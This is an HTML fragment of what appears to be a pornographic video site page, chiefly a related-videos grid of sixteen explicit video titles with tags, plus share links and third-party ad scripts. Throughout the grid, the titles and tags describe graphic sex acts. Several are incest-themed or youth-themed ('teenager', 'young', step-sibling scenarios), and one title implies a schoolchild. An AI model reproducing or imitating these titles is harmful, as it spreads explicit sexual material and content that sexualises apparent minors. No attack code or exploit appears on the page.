		<a href="http://vk.com/share.php?url=https://xvmovies.com/anal/ass-fingering-amateur/" target="_blank"><i id="vk" class="fa fa-vk"></i></a>
	
	<!-- Email -->
			<a target="_blank" href="/cdn-cgi/l/email-protection#536c202631393630276e75323e2368313c372a6e3b27272320697c7c2b253e3c253a36207d303c3e7c323d323f7c3220207e353a3d3436213a3d347e323e32273626217c"><i id="email" class="fa fa-envelope"></i></a>
	</div>
					</div>
	</div><!-- .entry-content -->

	<div class="under-video-block">
	<section id="custom_html-9" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id='_1860654' class='_24a2f'></div></div></section><section id="custom_html-12" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id='nativeAds_1601777962163'></div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>(function() {
   var script = document.createElement("script");
   script.async = false;
   script.src = "//plug.plufdsb.com/wdgt/?PRT=[base64]&source=&aff_sub=&aff_sub2=&aff_sub3=&aff_sub4=&aff_sub5=&fid=153714&file_id=479690";
   var dst = document.getElementsByTagName("script")[0];
   dst.parentNode.insertBefore(script, dst);
}
)();
</script></div></section><section id="widget_videos_block-14" class="widget widget_videos_block"><h2 class="widget-title">Related Videos</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=related"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="1" data-post-id="107724" class="loop-video thumb-block post-107724 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-anal tag-anal-orgasm tag-female tag-huge tag-orgasm post_format-post-format-video">
	<a href="https://xvmovies.com/anal/huge-female-anal-orgasm/" title="Huge female  anal orgasm">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/11/huge-female-anal-orgasm.jpg" alt="Huge female  anal orgasm"></div>						<span class="views"><i class="fa fa-eye"></i> 3K</span>			<span class="duration"><i class="fa fa-clock-o"></i>01:02</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:80%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>80%</span></div>		<header class="entry-header">
			<span>Huge female  anal orgasm</span>
		</header>
	</a>
</article>
          
<article data-video-uid="2" data-post-id="90273" class="loop-video thumb-block post-90273 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-creampie tag-from tag-fucked tag-school post_format-post-format-video">
	<a href="https://xvmovies.com/anal/i-came-from-school-and-fucked-my-stepbrother-creampie/" title="I came from school and fucked my stepbrother, Creampie">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/05/i-came-from-school-and-fucked-my-stepbrother-creampie.jpg" alt="I came from school and fucked my stepbrother, Creampie"></div>						<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>21:57</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:95%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>95%</span></div>		<header class="entry-header">
			<span>I came from school and fucked my stepbrother, Creampie</span>
		</header>
	</a>
</article>
          
<article data-video-uid="3" data-post-id="176771" class="loop-video thumb-block post-176771 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-anal tag-bdsm tag-fisting tag-lesbian tag-masturbation tag-threesome post_format-post-format-video">
	<a href="https://xvmovies.com/anal/bdsm-anal-dyke-fisted-and-fucked-in-hot-waxing-3way-play/" title="BDSM anal dyke fisted and fucked in hot waxing 3way play">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://tn.txxx.tube/contents/videos_screenshots/19892000/19892297/288x162/1.jpg,https://tn.txxx.tube/contents/videos_screenshots/19892000/19892297/288x162/2.jpg,https://tn.txxx.tube/contents/videos_screenshots/19892000/19892297/288x162/3.jpg,https://tn.txxx.tube/contents/videos_screenshots/19892000/19892297/288x162/4.jpg,https://tn.txxx.tube/contents/videos_screenshots/19892000/19892297/288x162/5.jpg,https://tn.txxx.tube/contents/videos_screenshots/19892000/19892297/288x162/6.jpg,https://tn.txxx.tube/contents/videos_screenshots/19892000/19892297/288x162/7.jpg,https://tn.txxx.tube/contents/videos_screenshots/19892000/19892297/288x162/8.jpg,https://tn.txxx.tube/contents/videos_screenshots/19892000/19892297/288x162/9.jpg,https://tn.txxx.tube/contents/videos_screenshots/19892000/19892297/288x162/10.jpg,https://tn.txxx.tube/contents/videos_screenshots/19892000/19892297/288x162/11.jpg,https://tn.txxx.tube/contents/videos_screenshots/19892000/19892297/288x162/12.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2024/02/bdsm-anal-dyke-fisted-and-fucked-in-hot-waxing-3way-play.jpg" alt="BDSM anal dyke fisted and fucked in hot waxing 3way play"></div>						<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>06:00</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:90%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>90%</span></div>		<header class="entry-header">
			<span>BDSM anal dyke fisted and fucked in hot waxing 3way play</span>
		</header>
	</a>
</article>
          
<article data-video-uid="4" data-post-id="68734" class="loop-video thumb-block post-68734 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-amateur-anal tag-anal tag-anal-masturbation tag-butt-plug tag-comp tag-fisting tag-jilling tag-latin tag-masturbate tag-sextoys tag-solo tag-teenager post_format-post-format-video">
	<a href="https://xvmovies.com/anal/gapeme8-amateur-anal-slut/" title="Gapeme8 &#8211; Amateur Anal Slut">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201807/25/175954891/original/(m=eafTGgaaaa)(mh=F43H-LE_8CF7mv1p)1.jpg,https://ci.phncdn.com/videos/201807/25/175954891/original/(m=eafTGgaaaa)(mh=F43H-LE_8CF7mv1p)2.jpg,https://ci.phncdn.com/videos/201807/25/175954891/original/(m=eafTGgaaaa)(mh=F43H-LE_8CF7mv1p)3.jpg,https://ci.phncdn.com/videos/201807/25/175954891/original/(m=eafTGgaaaa)(mh=F43H-LE_8CF7mv1p)4.jpg,https://ci.phncdn.com/videos/201807/25/175954891/original/(m=eafTGgaaaa)(mh=F43H-LE_8CF7mv1p)5.jpg,https://ci.phncdn.com/videos/201807/25/175954891/original/(m=eafTGgaaaa)(mh=F43H-LE_8CF7mv1p)6.jpg,https://ci.phncdn.com/videos/201807/25/175954891/original/(m=eafTGgaaaa)(mh=F43H-LE_8CF7mv1p)7.jpg,https://ci.phncdn.com/videos/201807/25/175954891/original/(m=eafTGgaaaa)(mh=F43H-LE_8CF7mv1p)8.jpg,https://ci.phncdn.com/videos/201807/25/175954891/original/(m=eafTGgaaaa)(mh=F43H-LE_8CF7mv1p)9.jpg,https://ci.phncdn.com/videos/201807/25/175954891/original/(m=eafTGgaaaa)(mh=F43H-LE_8CF7mv1p)10.jpg,https://ci.phncdn.com/videos/201807/25/175954891/original/(m=eafTGgaaaa)(mh=F43H-LE_8CF7mv1p)11.jpg,https://ci.phncdn.com/videos/201807/25/175954891/original/(m=eafTGgaaaa)(mh=F43H-LE_8CF7mv1p)12.jpg,https://ci.phncdn.com/videos/201807/25/175954891/original/(m=eafTGgaaaa)(mh=F43H-LE_8CF7mv1p)13.jpg,https://ci.phncdn.com/videos/201807/25/175954891/original/(m=eafTGgaaaa)(mh=F43H-LE_8CF7mv1p)14.jpg,https://ci.phncdn.com/videos/201807/25/175954891/original/(m=eafTGgaaaa)(mh=F43H-LE_8CF7mv1p)15.jpg,https://ci.phncdn.com/videos/201807/25/175954891/original/(m=eafTGgaaaa)(mh=F43H-LE_8CF7mv1p)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/11/gapeme8-amateur-anal-slut.jpg" alt="Gapeme8 &#8211; Amateur Anal Slut"></div>						<span class="views"><i class="fa fa-eye"></i> 8K</span>			<span class="duration"><i class="fa fa-clock-o"></i>20:47</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:91%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>91%</span></div>		<header class="entry-header">
			<span>Gapeme8 &#8211; Amateur Anal Slut</span>
		</header>
	</a>
</article>
          
<article data-video-uid="5" data-post-id="72311" class="loop-video thumb-block post-72311 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-sexy post_format-post-format-video actors-chocolate actors-kitten">
	<a href="https://xvmovies.com/anal/sexy-kitten-and-all-her-chocolate/" title="Sexy Kitten and all her chocolate">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/12/sexy-kitten-and-all-her-chocolate.jpg" alt="Sexy Kitten and all her chocolate"></div>						<span class="views"><i class="fa fa-eye"></i> 5K</span>			<span class="duration"><i class="fa fa-clock-o"></i>27:15</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>Sexy Kitten and all her chocolate</span>
		</header>
	</a>
</article>
          
<article data-video-uid="6" data-post-id="68758" class="loop-video thumb-block post-68758 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-amateur-anal tag-anal-creampie tag-ass-fuck tag-big-dick tag-bratty-sis-anal tag-homemade-anal tag-perfect-ass tag-pov tag-pov-blowjob tag-rough-anal tag-step-sister tag-step-sister-anal tag-teen-anal tag-teen-creampie tag-teenager tag-young post_format-post-format-video">
	<a href="https://xvmovies.com/anal/cute-stepsister-fucked-hard-in-her-tight-ass-after-game-anal-crempie-2/" title="Cute Stepsister Fucked Hard In Her Tight Ass After Game &#8211; Anal Crempie">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/202007/04/330005272/original/(m=eafTGgaaaa)(mh=7AnfgRtUQ87rpqVF)1.jpg,https://ci.phncdn.com/videos/202007/04/330005272/original/(m=eafTGgaaaa)(mh=7AnfgRtUQ87rpqVF)2.jpg,https://ci.phncdn.com/videos/202007/04/330005272/original/(m=eafTGgaaaa)(mh=7AnfgRtUQ87rpqVF)3.jpg,https://ci.phncdn.com/videos/202007/04/330005272/original/(m=eafTGgaaaa)(mh=7AnfgRtUQ87rpqVF)4.jpg,https://ci.phncdn.com/videos/202007/04/330005272/original/(m=eafTGgaaaa)(mh=7AnfgRtUQ87rpqVF)5.jpg,https://ci.phncdn.com/videos/202007/04/330005272/original/(m=eafTGgaaaa)(mh=7AnfgRtUQ87rpqVF)6.jpg,https://ci.phncdn.com/videos/202007/04/330005272/original/(m=eafTGgaaaa)(mh=7AnfgRtUQ87rpqVF)7.jpg,https://ci.phncdn.com/videos/202007/04/330005272/original/(m=eafTGgaaaa)(mh=7AnfgRtUQ87rpqVF)8.jpg,https://ci.phncdn.com/videos/202007/04/330005272/original/(m=eafTGgaaaa)(mh=7AnfgRtUQ87rpqVF)9.jpg,https://ci.phncdn.com/videos/202007/04/330005272/original/(m=eafTGgaaaa)(mh=7AnfgRtUQ87rpqVF)10.jpg,https://ci.phncdn.com/videos/202007/04/330005272/original/(m=eafTGgaaaa)(mh=7AnfgRtUQ87rpqVF)11.jpg,https://ci.phncdn.com/videos/202007/04/330005272/original/(m=eafTGgaaaa)(mh=7AnfgRtUQ87rpqVF)12.jpg,https://ci.phncdn.com/videos/202007/04/330005272/original/(m=eafTGgaaaa)(mh=7AnfgRtUQ87rpqVF)13.jpg,https://ci.phncdn.com/videos/202007/04/330005272/original/(m=eafTGgaaaa)(mh=7AnfgRtUQ87rpqVF)14.jpg,https://ci.phncdn.com/videos/202007/04/330005272/original/(m=eafTGgaaaa)(mh=7AnfgRtUQ87rpqVF)15.jpg,https://ci.phncdn.com/videos/202007/04/330005272/original/(m=eafTGgaaaa)(mh=7AnfgRtUQ87rpqVF)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/11/cute-stepsister-fucked-hard-in-her-tight-ass-after-game-anal-crempie-1.jpg" alt="Cute Stepsister Fucked Hard In Her Tight Ass After Game &#8211; Anal Crempie"></div>						<span class="views"><i class="fa fa-eye"></i> 3K</span>			<span class="duration"><i class="fa fa-clock-o"></i>12:36</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>Cute Stepsister Fucked Hard In Her Tight Ass After Game &#8211; Anal Crempie</span>
		</header>
	</a>
</article>
          
<article data-video-uid="7" data-post-id="149960" class="loop-video thumb-block post-149960 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-anal tag-anal-casting tag-casting tag-nympho tag-surprise post_format-post-format-video">
	<a href="https://xvmovies.com/anal/surprise-nympho-anal-casting/" title="Surprise Nympho Anal Casting">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/03/surprise-nympho-anal-casting.jpg" alt="Surprise Nympho Anal Casting"></div>						<span class="views"><i class="fa fa-eye"></i> 5K</span>			<span class="duration"><i class="fa fa-clock-o"></i>13:00</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>Surprise Nympho Anal Casting</span>
		</header>
	</a>
</article>
          
<article data-video-uid="8" data-post-id="90299" class="loop-video thumb-block post-90299 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-anal tag-anal-fuck tag-big tag-big-tit tag-big-tits tag-from tag-fuck tag-gym tag-tits tag-wife post_format-post-format-video">
	<a href="https://xvmovies.com/anal/big-tits-wife-gets-a-vicious-anal-fuck-after-she-got-back-from-the-gym/" title="Big Tits Wife gets a Vicious Anal fuck after she got back from the Gym">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/05/big-tits-wife-gets-a-vicious-anal-fuck-after-she-got-back-from-the-gym.jpg" alt="Big Tits Wife gets a Vicious Anal fuck after she got back from the Gym"></div>						<span class="views"><i class="fa fa-eye"></i> 4K</span>			<span class="duration"><i class="fa fa-clock-o"></i>14:39</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:93%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>93%</span></div>		<header class="entry-header">
			<span>Big Tits Wife gets a Vicious Anal fuck after she got back from the Gym</span>
		</header>
	</a>
</article>
          
<article data-video-uid="9" data-post-id="142316" class="loop-video thumb-block post-142316 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-amateur tag-anal tag-big-ass tag-big-cock tag-brunette tag-colombian tag-creampie tag-deepthroat tag-hd tag-tattoo tag-teens post_format-post-format-video">
	<a href="https://xvmovies.com/anal/yessica-bunny-in-horny-colombian-college-slut-in-tight-shorts/" title="Yessica Bunny In Horny Colombian College Slut In Tight Shorts!">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://tn.hclips.com/contents/videos_screenshots/8918000/8918167/240x180/1.jpg,https://tn.hclips.com/contents/videos_screenshots/8918000/8918167/240x180/2.jpg,https://tn.hclips.com/contents/videos_screenshots/8918000/8918167/240x180/3.jpg,https://tn.hclips.com/contents/videos_screenshots/8918000/8918167/240x180/4.jpg,https://tn.hclips.com/contents/videos_screenshots/8918000/8918167/240x180/5.jpg,https://tn.hclips.com/contents/videos_screenshots/8918000/8918167/240x180/6.jpg,https://tn.hclips.com/contents/videos_screenshots/8918000/8918167/240x180/7.jpg,https://tn.hclips.com/contents/videos_screenshots/8918000/8918167/240x180/8.jpg,https://tn.hclips.com/contents/videos_screenshots/8918000/8918167/240x180/9.jpg,https://tn.hclips.com/contents/videos_screenshots/8918000/8918167/240x180/10.jpg,https://tn.hclips.com/contents/videos_screenshots/8918000/8918167/240x180/11.jpg,https://tn.hclips.com/contents/videos_screenshots/8918000/8918167/240x180/12.jpg,https://tn.hclips.com/contents/videos_screenshots/8918000/8918167/240x180/13.jpg,https://tn.hclips.com/contents/videos_screenshots/8918000/8918167/240x180/14.jpg,https://tn.hclips.com/contents/videos_screenshots/8918000/8918167/240x180/15.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/12/yessica-bunny-in-horny-colombian-college-slut-in-tight-shorts.jpg" alt="Yessica Bunny In Horny Colombian College Slut In Tight Shorts!"></div>						<span class="views"><i class="fa fa-eye"></i> 8K</span>			<span class="duration"><i class="fa fa-clock-o"></i>11:42</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:88%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>88%</span></div>		<header class="entry-header">
			<span>Yessica Bunny In Horny Colombian College Slut In Tight Shorts!</span>
		</header>
	</a>
</article>
          
<article data-video-uid="10" data-post-id="68188" class="loop-video thumb-block post-68188 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-anal tag-anal-cream tag-anal-creampie tag-ass tag-bbc tag-bbw tag-mature tag-orgasm tag-pounded tag-rides post_format-post-format-video">
	<a href="https://xvmovies.com/anal/mature-bbw-rides-bbc-until-orgasm-then-gets-ass-pounded-and-anal-creampied/" title="Mature BBW Rides BBC Until Orgasm Then Gets Ass Pounded And Anal Creampied">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/11/mature-bbw-rides-bbc-until-orgasm-then-gets-ass-pounded-and-anal-creampied.jpg" alt="Mature BBW Rides BBC Until Orgasm Then Gets Ass Pounded And Anal Creampied"></div>						<span class="views"><i class="fa fa-eye"></i> 4K</span>			<span class="duration"><i class="fa fa-clock-o"></i>07:09</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:92%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>92%</span></div>		<header class="entry-header">
			<span>Mature BBW Rides BBC Until Orgasm Then Gets Ass Pounded And Anal Creampied</span>
		</header>
	</a>
</article>
          
<article data-video-uid="11" data-post-id="162817" class="loop-video thumb-block post-162817 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-american tag-anal tag-big-cock tag-big-tits tag-blowjob tag-cumshot tag-deepthroat tag-doggystyle tag-ebony tag-milf post_format-post-format-video">
	<a href="https://xvmovies.com/anal/kira-noir-anal-sex/" title="Kira Noir &#8211; Anal Sex">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://tn.txxx.tube/contents/videos_screenshots/19291000/19291303/288x162/1.jpg,https://tn.txxx.tube/contents/videos_screenshots/19291000/19291303/288x162/2.jpg,https://tn.txxx.tube/contents/videos_screenshots/19291000/19291303/288x162/3.jpg,https://tn.txxx.tube/contents/videos_screenshots/19291000/19291303/288x162/4.jpg,https://tn.txxx.tube/contents/videos_screenshots/19291000/19291303/288x162/5.jpg,https://tn.txxx.tube/contents/videos_screenshots/19291000/19291303/288x162/6.jpg,https://tn.txxx.tube/contents/videos_screenshots/19291000/19291303/288x162/7.jpg,https://tn.txxx.tube/contents/videos_screenshots/19291000/19291303/288x162/8.jpg,https://tn.txxx.tube/contents/videos_screenshots/19291000/19291303/288x162/9.jpg,https://tn.txxx.tube/contents/videos_screenshots/19291000/19291303/288x162/10.jpg,https://tn.txxx.tube/contents/videos_screenshots/19291000/19291303/288x162/11.jpg,https://tn.txxx.tube/contents/videos_screenshots/19291000/19291303/288x162/12.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/07/kira-noir-anal-sex.jpg" alt="Kira Noir &#8211; Anal Sex"></div>						<span class="views"><i class="fa fa-eye"></i> 6K</span>			<span class="duration"><i class="fa fa-clock-o"></i>35:48</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:92%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>92%</span></div>		<header class="entry-header">
			<span>Kira Noir &#8211; Anal Sex</span>
		</header>
	</a>
</article>
          
<article data-video-uid="12" data-post-id="68134" class="loop-video thumb-block post-68134 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-amateur tag-anal tag-ass tag-cum tag-cum-inside tag-girl tag-inside tag-intense tag-pov post_format-post-format-video">
	<a href="https://xvmovies.com/anal/amateur-girl-anal-intense-moaning-and-tells-me-to-cum-inside-her-ass-pov-4k/" title="Amateur Girl Anal Intense Moaning and Tells me to Cum Inside her Ass POV 4K">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/11/amateur-girl-anal-intense-moaning-and-tells-me-to-cum-inside-her-ass-pov-4k.jpg" alt="Amateur Girl Anal Intense Moaning and Tells me to Cum Inside her Ass POV 4K"></div>						<span class="views"><i class="fa fa-eye"></i> 2K</span>			<span class="duration"><i class="fa fa-clock-o"></i>11:55</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:96%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>96%</span></div>		<header class="entry-header">
			<span>Amateur Girl Anal Intense Moaning and Tells me to Cum Inside her Ass POV 4K</span>
		</header>
	</a>
</article>
          
<article data-video-uid="13" data-post-id="111871" class="loop-video thumb-block post-111871 post type-post status-publish format-video has-post-thumbnail hentry category-anal post_format-post-format-video">
	<a href="https://xvmovies.com/anal/wouldnt-you-caress-her-and-possess-her/" title="Wouldn&#8217;t You Caress Her And Possess Her">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/01/wouldnt-you-caress-her-and-possess-her.jpg" alt="Wouldn&#8217;t You Caress Her And Possess Her"></div>						<span class="views"><i class="fa fa-eye"></i> 8K</span>			<span class="duration"><i class="fa fa-clock-o"></i>11:07</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:95%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>95%</span></div>		<header class="entry-header">
			<span>Wouldn&#8217;t You Caress Her And Possess Her</span>
		</header>
	</a>
</article>
          
<article data-video-uid="14" data-post-id="162735" class="loop-video thumb-block post-162735 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-anal tag-babe tag-blonde tag-fingering tag-hardcore tag-hd tag-lingerie tag-milf tag-pornstar post_format-post-format-video">
	<a href="https://xvmovies.com/anal/jamie-knight-office-table-naked-shoes/" title="Jamie Knight office table naked shoes">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://tn.txxx.tube/contents/videos_screenshots/19295000/19295751/288x162/1.jpg,https://tn.txxx.tube/contents/videos_screenshots/19295000/19295751/288x162/2.jpg,https://tn.txxx.tube/contents/videos_screenshots/19295000/19295751/288x162/3.jpg,https://tn.txxx.tube/contents/videos_screenshots/19295000/19295751/288x162/4.jpg,https://tn.txxx.tube/contents/videos_screenshots/19295000/19295751/288x162/5.jpg,https://tn.txxx.tube/contents/videos_screenshots/19295000/19295751/288x162/6.jpg,https://tn.txxx.tube/contents/videos_screenshots/19295000/19295751/288x162/7.jpg,https://tn.txxx.tube/contents/videos_screenshots/19295000/19295751/288x162/8.jpg,https://tn.txxx.tube/contents/videos_screenshots/19295000/19295751/288x162/9.jpg,https://tn.txxx.tube/contents/videos_screenshots/19295000/19295751/288x162/10.jpg,https://tn.txxx.tube/contents/videos_screenshots/19295000/19295751/288x162/11.jpg,https://tn.txxx.tube/contents/videos_screenshots/19295000/19295751/288x162/12.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/07/jamie-knight-office-table-naked-shoes.jpg" alt="Jamie Knight office table naked shoes"></div>						<span class="views"><i class="fa fa-eye"></i> 5K</span>			<span class="duration"><i class="fa fa-clock-o"></i>07:49</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:94%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>94%</span></div>		<header class="entry-header">
			<span>Jamie Knight office table naked shoes</span>
		</header>
	</a>
</article>
          
<article data-video-uid="15" data-post-id="163307" class="loop-video thumb-block post-163307 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-amateur tag-anal tag-big-cock tag-british tag-creampie tag-hd tag-red-head tag-step-fantasy tag-teens-18 post_format-post-format-video">
	<a href="https://xvmovies.com/anal/after-i-begged-my-step-sister-for-days-to-let-me-fuck-her-in-the-ass-she-finally-said-yes-and-i-created-a-sweet-anal-creampie/" title="After I Begged My Step Sister For Days To Let Me Fuck Her In The Ass She Finally Said Yes And I Created A Sweet Anal Creampie">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://tn.hclips.com/contents/videos_screenshots/9492000/9492498/240x180/1.jpg,https://tn.hclips.com/contents/videos_screenshots/9492000/9492498/240x180/2.jpg,https://tn.hclips.com/contents/videos_screenshots/9492000/9492498/240x180/3.jpg,https://tn.hclips.com/contents/videos_screenshots/9492000/9492498/240x180/4.jpg,https://tn.hclips.com/contents/videos_screenshots/9492000/9492498/240x180/5.jpg,https://tn.hclips.com/contents/videos_screenshots/9492000/9492498/240x180/6.jpg,https://tn.hclips.com/contents/videos_screenshots/9492000/9492498/240x180/7.jpg,https://tn.hclips.com/contents/videos_screenshots/9492000/9492498/240x180/8.jpg,https://tn.hclips.com/contents/videos_screenshots/9492000/9492498/240x180/9.jpg,https://tn.hclips.com/contents/videos_screenshots/9492000/9492498/240x180/10.jpg,https://tn.hclips.com/contents/videos_screenshots/9492000/9492498/240x180/11.jpg,https://tn.hclips.com/contents/videos_screenshots/9492000/9492498/240x180/12.jpg,https://tn.hclips.com/contents/videos_screenshots/9492000/9492498/240x180/13.jpg,https://tn.hclips.com/contents/videos_screenshots/9492000/9492498/240x180/14.jpg,https://tn.hclips.com/contents/videos_screenshots/9492000/9492498/240x180/15.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/07/after-i-begged-my-step-sister-for-days-to-let-me-fuck-her-in-the-ass-she-finally-said-yes-and-i-created-a-sweet-anal-creampie.jpg" alt="After I Begged My Step Sister For Days To Let Me Fuck Her In The Ass She Finally Said Yes And I Created A Sweet Anal Creampie"></div>						<span class="views"><i class="fa fa-eye"></i> 4K</span>			<span class="duration"><i class="fa fa-clock-o"></i>06:45</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:94%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>94%</span></div>		<header class="entry-header">
			<span>After I Begged My Step Sister For Days To Let Me Fuck Her In The Ass She Finally Said Yes And I Created A Sweet Anal Creampie</span>
		</header>
	</a>
</article>
          
<article data-video-uid="16" data-post-id="62704" class="loop-video thumb-block post-62704 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-brazzers tag-compilation tag-squirt tag-squirt-compilation post_format-post-format-video">
	<a href="https://xvmovies.com/anal/squirt-compilation-brazzers/" title="Squirt Compilation &#8211; Brazzers">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/09/squirt-compilation-brazzers.jpg" alt="Squirt Compilation &#8211; Brazzers"></div>						<span class="views"><i class="fa fa-eye"></i> 9K</span>			<span class="duration"><i class="fa fa-clock-o"></i>09:19</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>Squirt Compilation &#8211; Brazzers</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section>	</div>
<div class="clear"></div>

	
</article><!-- #post-## -->

		</main><!-- #main -->
	</div><!-- #primary -->




	<aside id="sidebar" class="widget-area with-sidebar-right" role="complementary">
					<div class="happy-sidebar">
				<script>var url=encodeURIComponent("https://t.grtyi.com/h2nlj12qkg?url_id=17890&aff_id=153714&offer_id=4632&bo=3511,3512,3521,3522&file_id=243007");document.write('<iframe style="border: 0; width: 300px; height: 250px; overflow: hidden;" scrolling="no" src="//s2.static.cfgr2.com/anim/index12.html?id=assets/004575A/EOOxZSO&width=300&height=250&fallback=jpg&out=png&over=off&url={url}"></iframe>'.replace('{url}', url));</script>

<!-- JuicyAds v3.1 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="870953" data-width="308" data-height="298"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':870953});</script>
<!--JuicyAds END-->			</div>
